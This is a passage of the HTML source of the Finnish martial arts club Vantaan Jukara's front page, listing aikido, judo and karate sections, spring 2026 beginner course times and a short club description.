	<li id="nav-menu-item-968" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/ohjaajat/" class="menu-link sub-menu-link">Ohjaajat</a></li>
	<li id="nav-menu-item-961" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/toimihenkilot/" class="menu-link sub-menu-link">Yhteystiedot</a></li>
	<li id="nav-menu-item-966" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/karaten-maksut/" class="menu-link sub-menu-link">Maksut</a></li>
	<li id="nav-menu-item-985" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/juniorit/" class="menu-link sub-menu-link">Juniorit</a></li>
	<li id="nav-menu-item-984" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/karaten-vyokokeet/" class="menu-link sub-menu-link">Vyökokeet</a></li>
	<li id="nav-menu-item-983" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/vakuutus/" class="menu-link sub-menu-link">Vakuutus</a></li>
	<li id="nav-menu-item-982" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/sanasto/" class="menu-link sub-menu-link">Sanasto</a></li>
</ul>
</li>
<li id="nav-menu-item-8308" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://jukara.fi/judo/" class="menu-link main-menu-link">Judo</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-8309" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/judo/aloita/" class="menu-link sub-menu-link">Aloita judo</a></li>
	<li id="nav-menu-item-8311" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/judo/harjoitukset/" class="menu-link sub-menu-link">Harjoitukset</a></li>
	<li id="nav-menu-item-8310" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/judo/seura/" class="menu-link sub-menu-link">Seura</a></li>
</ul>
</li>
<li id="nav-menu-item-1346" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-805 current_page_item menu-item-has-children"><a href="https://jukara.fi/" class="menu-link main-menu-link">In English</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-1347" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/aikido/en/" class="menu-link sub-menu-link">Aikido</a></li>
	<li id="nav-menu-item-2324" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/judo-vanha/en/" class="menu-link sub-menu-link">Judo</a></li>
	<li id="nav-menu-item-1661" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/beginning-karate/" class="menu-link sub-menu-link">Karate</a></li>
</ul>
</li>
<li class="vision-custom-menu-item vision-main-menu-search">
					<a id="top-search-trigger"><i id="vision-search-open-icon" class="fa fa-search"></i></a>
                    <div id="vision-search-box"><form id="vision-search-form" method="get" action="https://jukara.fi/"><input class="vision-search-input" name="s" type="text" value="" placeholder="Hae:" /><input type="submit" class="vision-search-submit" value><i class="fa fa-search"></i></form></div>
				</li></ul>		</nav><!-- Primary Navigation -->
		
		<ul class="mobile-menu-icons">
						<li><a href="#mobile-menu" data-toggle="collapse" class="mobile-menu-toggle collapsed"></a></li>
		</ul>
	</div>
</div>


			<!-- Mobile Navigation -->
			<nav class="mobile-menu collapse">
				<ul id="menu-paavalikko-1" class="menu"><li id="nav-menu-item-937" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-805 current_page_item menu-item-has-children"><a href="https://jukara.fi/" class="menu-link main-menu-link">Vantaan Jukara</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-4632" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/toimihenkilot/" class="menu-link sub-menu-link">Toimihenkilöt</a></li>
	<li id="nav-menu-item-6355" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/ota-yhteytta/" class="menu-link sub-menu-link">Ota yhteyttä</a></li>
</ul>
</li>
<li id="nav-menu-item-938" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://jukara.fi/aikido/" class="menu-link main-menu-link">Aikido</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-939" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/aikido/lajiesittely/" class="menu-link sub-menu-link">Lajiesittely</a></li>
	<li id="nav-menu-item-940" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/aikido/miten-mukaan/" class="menu-link sub-menu-link">Aikidon aloittaminen</a></li>
	<li id="nav-menu-item-941" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/aikido/harjoituspaikka/" class="menu-link sub-menu-link">Harjoituspaikka</a></li>
	<li id="nav-menu-item-942" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/aikido/aikidon-treeniajat/" class="menu-link sub-menu-link">Aikidon harjoitusajat</a></li>
	<li id="nav-menu-item-948" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/aikido/maksut/" class="menu-link sub-menu-link">Maksut</a></li>
	<li id="nav-menu-item-957" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/aikido/vetajat/" class="menu-link sub-menu-link">Ohjaajat</a></li>
	<li id="nav-menu-item-956" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/aikido/aikidon-vyojarjestelma/" class="menu-link sub-menu-link">Aikidon vyöjärjestelmä</a></li>
	<li id="nav-menu-item-955" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/aikido/aikidonjaoksen-yhteyshenkilot/" class="menu-link sub-menu-link">Jaoksen yhteyshenkilöt</a></li>
	<li id="nav-menu-item-954" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/aikido/postituslista-ja-palaute/" class="menu-link sub-menu-link">Postituslista ja palaute</a></li>
	<li id="nav-menu-item-1675" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/aikido/ajankohtaista/" class="menu-link sub-menu-link">Ajankohtaista</a></li>
	<li id="nav-menu-item-1344" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/aikido/en/" class="menu-link sub-menu-link">In English</a></li>
</ul>
</li>
<li id="nav-menu-item-958" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://jukara.fi/karate/" class="menu-link main-menu-link">Karate</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-962" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/lajiesittely/" class="menu-link sub-menu-link">Lajiesittely</a></li>
	<li id="nav-menu-item-969" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/karaten-aloittaminen/" class="menu-link sub-menu-link">Karaten aloittaminen</a></li>
	<li id="nav-menu-item-964" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/beginning-karate/" class="menu-link sub-menu-link">Beginning karate</a></li>
	<li id="nav-menu-item-965" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/karaten-harjoitusryhmat/" class="menu-link sub-menu-link">Harjoitusryhmät</a></li>
	<li id="nav-menu-item-981" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/karaten-harjoitusajat/" class="menu-link sub-menu-link">Harjoitusajat</a></li>
	<li id="nav-menu-item-967" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/karaten-harjoituspaikat/" class="menu-link sub-menu-link">Harjoituspaikat</a></li>
	<li id="nav-menu-item-1560" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/soshimatsuoi/" class="menu-link sub-menu-link">Soshi Yuji Matsuoi</a></li>
	<li id="nav-menu-item-968" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/ohjaajat/" class="menu-link sub-menu-link">Ohjaajat</a></li>
	<li id="nav-menu-item-961" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/toimihenkilot/" class="menu-link sub-menu-link">Yhteystiedot</a></li>
	<li id="nav-menu-item-966" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/karaten-maksut/" class="menu-link sub-menu-link">Maksut</a></li>
	<li id="nav-menu-item-985" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/juniorit/" class="menu-link sub-menu-link">Juniorit</a></li>
	<li id="nav-menu-item-984" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/karaten-vyokokeet/" class="menu-link sub-menu-link">Vyökokeet</a></li>
	<li id="nav-menu-item-983" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/vakuutus/" class="menu-link sub-menu-link">Vakuutus</a></li>
	<li id="nav-menu-item-982" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/sanasto/" class="menu-link sub-menu-link">Sanasto</a></li>
</ul>
</li>
<li id="nav-menu-item-8308" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://jukara.fi/judo/" class="menu-link main-menu-link">Judo</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-8309" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/judo/aloita/" class="menu-link sub-menu-link">Aloita judo</a></li>
	<li id="nav-menu-item-8311" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/judo/harjoitukset/" class="menu-link sub-menu-link">Harjoitukset</a></li>
	<li id="nav-menu-item-8310" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/judo/seura/" class="menu-link sub-menu-link">Seura</a></li>
</ul>
</li>
<li id="nav-menu-item-1346" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-805 current_page_item menu-item-has-children"><a href="https://jukara.fi/" class="menu-link main-menu-link">In English</a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-1347" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/aikido/en/" class="menu-link sub-menu-link">Aikido</a></li>
	<li id="nav-menu-item-2324" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/judo-vanha/en/" class="menu-link sub-menu-link">Judo</a></li>
	<li id="nav-menu-item-1661" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://jukara.fi/karate/beginning-karate/" class="menu-link sub-menu-link">Karate</a></li>
</ul>
</li>
<li class="vision-custom-menu-item vision-main-menu-search">
					<a id="top-search-trigger"><i id="vision-search-open-icon" class="fa fa-search"></i></a>
                    <div id="vision-search-box"><form id="vision-search-form" method="get" action="https://jukara.fi/"><input class="vision-search-input" name="s" type="text" value="" placeholder="Hae:" /><input type="submit" class="vision-search-submit" value><i class="fa fa-search"></i></form></div>
				</li></ul>							</nav><!-- Mobile Navigation End -->
				
				
		<div id="agama-header-object" class="agama-header-object"></div>        
        		
	</header><!-- Header End -->
	
		
	<div id="slider-wrapper" class="agama-slider"><script type="text/javascript">jQuery(function() { _initLayerSlider( '#layerslider_1_1k9v1duf92fkk', {createdWith: '6.7.6', sliderVersion: '6.9.3', allowFullscreen: true, pauseOnHover: 'enabled', firstSlide: 'random', skin: 'v6', sliderFadeInDuration: 350, navStartStop: false, navButtons: false, showCircleTimer: false, thumbnailNavigation: 'disabled', useSrcset: true, skinsPath: '/wp-content/plugins/LayerSlider/assets/static/layerslider/skins/', performanceMode: true}); });</script><div id="layerslider_1_1k9v1duf92fkk"  class="ls-wp-container fitvidsignore ls-selectable" style="width:1200px;height:500px;margin:0 auto;margin-bottom: 0px;"><div class="ls-slide" data-ls="duration:6000;transition2d:5;kenburnszoom:in;parallaxevent:scroll;"><img fetchpriority="high" width="1200" height="500" src="/wp-content/uploads/layerslider/Jukara/aikido_aikuiset1_iso_1200x500.jpg" class="ls-bg" alt="" decoding="async" srcset="/wp-content/uploads/layerslider/Jukara/aikido_aikuiset1_iso_1200x500.jpg 1200w, /wp-content/uploads/layerslider/Jukara/aikido_aikuiset1_iso_1200x500-300x125.jpg 300w, /wp-content/uploads/layerslider/Jukara/aikido_aikuiset1_iso_1200x500-768x320.jpg 768w, /wp-content/uploads/layerslider/Jukara/aikido_aikuiset1_iso_1200x500-1024x427.jpg 1024w, /wp-content/uploads/layerslider/Jukara/aikido_aikuiset1_iso_1200x500-800x333.jpg 800w" sizes="(max-width: 1200px) 100vw, 1200px" /><a style="" class="ls-l" href="https://jukara.fi/aikido/" target="_self" data-ls="offsetxin:left;easingin:easeInOutQuart;position:fixed;"><p style="top:45%;text-align:center;font-weight:600;font-style:normal;text-decoration:none;font-size:62px;color:#ffffff;letter-spacing:0.5px;font-family:signika;padding-right:auto;padding-left:auto;left:50%;" class="ls-text-layer">Aikido Jukarassa</p></a><a style="" class="ls-l" href="https://jukara.fi/aikido/" target="_self" data-ls="offsetxin:right;delayin:50;easingin:easeInOutQuart;hover:true;hoverdurationin:400;hovereasingin:easeInOutQuart;hoveropacity:1;hoverbgcolor:#ffffff;hovercolor:#666666;minmobilefontsize:10;position:relative;"><span style="border: solid 2px #FF0000;top:68%;left:50%;text-align:center;font-weight:600;font-style:normal;text-decoration:none;padding-top:20px;padding-right:30px;padding-bottom:20px;padding-left:30px;font-family:signika;font-size:25px;color:#ffffff;border-radius:100px;border-top:2px;border-right:2px;border-bottom:2px;border-left:2px;width:auto;line-height:25px;" class=" slidernappi ls-button-layer">TUTUSTU  <i class="fa fa-arrow-circle-right"></i></span></a></div><div class="ls-slide" data-ls="duration:6000;transition2d:5;timeshift:600;kenburnszoom:in;"><img width="1200" height="500" src="/wp-content/uploads/layerslider/Jukara/karate1_iso_1200x500.jpg" class="ls-bg" alt="" decoding="async" srcset="/wp-content/uploads/layerslider/Jukara/karate1_iso_1200x500.jpg 1200w, /wp-content/uploads/layerslider/Jukara/karate1_iso_1200x500-300x125.jpg 300w, /wp-content/uploads/layerslider/Jukara/karate1_iso_1200x500-768x320.jpg 768w, /wp-content/uploads/layerslider/Jukara/karate1_iso_1200x500-1024x427.jpg 1024w, /wp-content/uploads/layerslider/Jukara/karate1_iso_1200x500-800x333.jpg 800w" sizes="(max-width: 1200px) 100vw, 1200px" /><a style="" class="ls-l" href="https://jukara.fi/karate/" target="_self" data-ls="offsetxin:left;easingin:easeInOutQuart;position:fixed;"><p style="top:45%;text-align:center;font-weight:600;font-style:normal;text-decoration:none;font-size:62px;color:#ffffff;letter-spacing:0.5px;font-family:signika;padding-right:auto;padding-left:auto;left:50%;" class="ls-text-layer">Karate Jukarassa</p></a><a style="" class="ls-l" href="https://jukara.fi/karate/" target="_self" data-ls="offsetxin:right;delayin:50;easingin:easeInOutQuad;hover:true;hoverdurationin:400;hovereasingin:easeInOutQuart;hoveropacity:1;hoverbgcolor:#ffffff;hovercolor:#666666;minmobilefontsize:10;position:relative;"><span style="border: solid 2px #FF0000;top:68%;left:50%;text-align:center;font-weight:600;font-style:normal;text-decoration:none;padding-top:20px;padding-right:30px;padding-bottom:20px;padding-left:30px;font-family:signika;font-size:25px;color:#ffffff;border-radius:100px;width:auto;border-top:2px;border-right:2px;border-bottom:2px;border-left:2px;line-height:25px;" class="ls-button-layer">TUTUSTU  <i class="fa fa-arrow-circle-right"></i></span></a></div><div class="ls-slide" data-ls="duration:6000;transition2d:5;timeshift:600;kenburnszoom:in;"><img width="800" height="500" src="/wp-content/uploads/layerslider/Jukara/judo_etusivukuva1_800x500_2.jpg" class="ls-bg" alt="" decoding="async" srcset="/wp-content/uploads/layerslider/Jukara/judo_etusivukuva1_800x500_2.jpg 800w, /wp-content/uploads/layerslider/Jukara/judo_etusivukuva1_800x500_2-300x188.jpg 300w, /wp-content/uploads/layerslider/Jukara/judo_etusivukuva1_800x500_2-768x480.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><a style="" class="ls-l" href="https://jukara.fi/judo-vanha/" target="_self" data-ls="offsetxin:left;easingin:easeInOutQuart;position:fixed;"><p style="top:45%;text-align:center;font-weight:600;font-style:normal;text-decoration:none;color:#ffffff;letter-spacing:0.5px;font-family:signika;padding-right:auto;padding-left:auto;left:50%;font-size:62px;" class="ls-text-layer">Judo Jukarassa</p></a><a style="" class="ls-l" href="https://jukara.fi/judo-vanha/" target="_self" data-ls="offsetxin:right;delayin:50;easingin:easeInOutQuart;hover:true;hoverdurationin:400;hovereasingin:easeInOutQuart;hoveropacity:1;hoverbgcolor:#ffffff;hovercolor:#666666;minmobilefontsize:10;position:relative;"><span style="border: solid 2px #FF0000;top:68%;left:50%;text-align:center;font-weight:600;font-style:normal;text-decoration:none;padding-top:20px;padding-bottom:20px;padding-left:30px;font-family:signika;font-size:25px;color:#ffffff;border-radius:100px;border-top:2px;border-right:2px;border-bottom:2px;border-left:2px;padding-right:30px;width:auto;line-height:25px;" class="ls-button-layer">TUTUSTU  <i class="fa fa-arrow-circle-right"></i></span></a></div></div></div>	
	
	
	
	<div id="page" class="hfeed site">
		<div id="main" class="wrapper">
			<div class="vision-row clearfix">
		
																	    
    <!-- Primary -->
	<div id="primary" class="site-content col-md-12">
		<div id="content" role="main">

							
	<article id="post-805" class="post-805 page type-page status-publish hentry">
	
		        
        
		<div class="entry-content">
			
					<div data-elementor-type="wp-post" data-elementor-id="805" class="elementor elementor-805" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f747655 elementor-section-full_width elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="f747655" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5f3d582 exad-glass-effect-no exad-sticky-section-no" data-id="5f3d582" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10a0939 exad-sticky-section-no exad-glass-effect-no elementor-invisible elementor-widget elementor-widget-image" data-id="10a0939" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="http://jukara.fi/aikido/miten-mukaan/">
							<img loading="lazy" decoding="async" width="800" height="500" src="/wp-content/uploads/2018/12/aikido_etusivukuva1_800x500.jpg" class="elementor-animation-shrink attachment-large size-large wp-image-184" alt="" srcset="/wp-content/uploads/2018/12/aikido_etusivukuva1_800x500.jpg 800w, /wp-content/uploads/2018/12/aikido_etusivukuva1_800x500-300x188.jpg 300w, /wp-content/uploads/2018/12/aikido_etusivukuva1_800x500-768x480.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">Aloita aikido Jukarassa</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fbba504 exad-glass-effect-no exad-sticky-section-no" data-id="fbba504" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f3894c exad-sticky-section-no exad-glass-effect-no elementor-invisible elementor-widget elementor-widget-image" data-id="4f3894c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="http://jukara.fi/judo/peruskurssit/">
							<img loading="lazy" decoding="async" width="1024" height="635" src="/wp-content/uploads/2019/08/emmasidonta-iso-1024x635.jpg" class="elementor-animation-shrink attachment-large size-large wp-image-8278" alt="" srcset="/wp-content/uploads/2019/08/emmasidonta-iso-1024x635.jpg 1024w, /wp-content/uploads/2019/08/emmasidonta-iso-300x186.jpg 300w, /wp-content/uploads/2019/08/emmasidonta-iso-768x476.jpg 768w, /wp-content/uploads/2019/08/emmasidonta-iso-800x496.jpg 800w, /wp-content/uploads/2019/08/emmasidonta-iso.jpg 1458w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">Aloita Judo Jukarassa</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-446b20a exad-glass-effect-no exad-sticky-section-no" data-id="446b20a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-667b914 exad-sticky-section-no exad-glass-effect-no elementor-invisible elementor-widget elementor-widget-image" data-id="667b914" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
												<figure class="wp-caption">
											<a href="http://jukara.fi/karate/karaten-aloittaminen/">
							<img loading="lazy" decoding="async" width="800" height="500" src="/wp-content/uploads/2018/12/karate_etusivukuva1_800x500.jpg" class="elementor-animation-shrink attachment-large size-large wp-image-192" alt="" srcset="/wp-content/uploads/2018/12/karate_etusivukuva1_800x500.jpg 800w, /wp-content/uploads/2018/12/karate_etusivukuva1_800x500-300x188.jpg 300w, /wp-content/uploads/2018/12/karate_etusivukuva1_800x500-768x480.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
											<figcaption class="widget-image-caption wp-caption-text">Aloita karate Jukarassa</figcaption>
										</figure>
									</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ed724a0 elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="ed724a0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-567c415 exad-glass-effect-no exad-sticky-section-no" data-id="567c415" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f7e4564 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-text-editor" data-id="f7e4564" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h1 style="text-align: center;"><span style="color: #003300;"><strong>kevään 2026 peruskurssit alkavat tammikuussa!</strong></span></h1><h4 style="text-align: center;">Aikido</h4><p style="text-align: center;">Ke 18:30 ja La 11:00</p><h4 style="text-align: center;">Judo</h4><p style="text-align: center;">Juniorit ja aikuiset: Pe 18:30 ja Su 14:30. Aloitus 9.1.2026<br />Muksujudo (5-6v.): su klo 12. Aloitus 11.1.2026</p><p style="text-align: center;"><span style="color: #848484; font-family: Signika, Helvetica, Arial, sans-serif; font-size: 23px; font-weight: 600;">Karate</span></p><p style="text-align: center;">8-12 vuotiaat: ti ja to 17:30<br />Aikuiset ja yli 13 vuotiaat: ti 19:00 ja to 18:45<br />Seuraavat peruskurssit tammikuussa 2026</p><p style="text-align: center;"> </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ef61653 elementor-section-boxed elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="ef61653" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-05d7842 exad-glass-effect-no exad-sticky-section-no" data-id="05d7842" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a18658 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-text-editor" data-id="2a18658" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;"><span style="font-size: 16px; text-align: center;">Vantaan Jukara on Länsi-Vantaalla toimiva alueensa vanhin ja suurin budolajien erikoisseura. Vantaan Jukara on perustettu jo vuonna 1972 ja toiminta on aktiivista ja virkeää myös tänä päivänä. Toiminnassa on mukana useita satoja harjoittelijoita ja useita kymmeniä mustavöisiä ohjaajia kolmessa lajissa. Toimintamme ytimessaä on kaikkien harjoittelijoiden – ikään ja kuntoon katsomatta – teknisen fyysisen ja henkisen hyvinvoinnin kasvattaminen mottomme mukaisesti: ”Tunne itsesi, löydä voimasi”.</span><br style="text-align: center;" /><br style="text-align: center;" /><span style="font-size: 16px; text-align: center;">Tervetuloa mukaan harjoittelemaan!</span></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					
							<div class="si-share clearfix"><span>Jaa sivu::</span><div><a href="https://www.facebook.com/sharer/sharer.php?u=https://jukara.fi/" class="social-icon si-borderless si-facebook" data-toggle="tooltip" data-placement="top" title="Facebook" target="_blank"><i class="fa fa-facebook"></i><i class="fa fa-facebook"></i></a><a href="https://twitter.com/intent/tweet?url=https://jukara.fi/" class="social-icon si-borderless si-twitter" data-toggle="tooltip" data-placement="top" title="Twitter" target="_blank"><i class="fa fa-twitter"></i><i class="fa fa-twitter"></i></a><a href="mailto:?&subject=Vantaan%20Jukara&body=https://jukara.fi/" class="social-icon si-borderless si-email3" data-toggle="tooltip" data-placement="top" title="Email" target="_blank"><i class="fa fa-at"></i><i class="fa fa-at"></i></a></div></div>						
					
		</div>
		
				
	</article>
				
							
		</div>
	</div><!-- Primary End -->

	

		
			
										</div><!-- Container End -->
            		</div><!-- Main Wrapper End -->
	</div><!-- Page End -->
	
	<!-- Footer Wrapper -->
	<div id="footer-wrapper">
    		<!-- Footer Widgets -->
		<div class="footer-widgets">
			<div class="container">
				
								<div class="col-md-4 ">
					<aside id="nav_menu-9" class="widget widget_nav_menu"><h3 class="widget-title">Aikido</h3><div class="menu-aikido-container"><ul id="menu-aikido" class="menu"><li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-831"><a href="https://jukara.fi/aikido/">Aikido</a>
<ul class="sub-menu">
	<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://jukara.fi/aikido/lajiesittely/">Lajiesittely</a></li>
	<li id="menu-item-835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://jukara.fi/aikido/harjoituspaikka/">Harjoituspaikka</a></li>
	<li id="menu-item-832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://jukara.fi/aikido/aikidon-treeniajat/">Aikidon harjoitusajat</a></li>
	<li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://jukara.fi/aikido/miten-mukaan/">Aikidokoulu</a></li>
	<li id="menu-item-841" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://jukara.fi/aikido/vetajat/">Ohjaajat</a></li>
	<li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://jukara.fi/aikido/maksut/">Maksut</a></li>
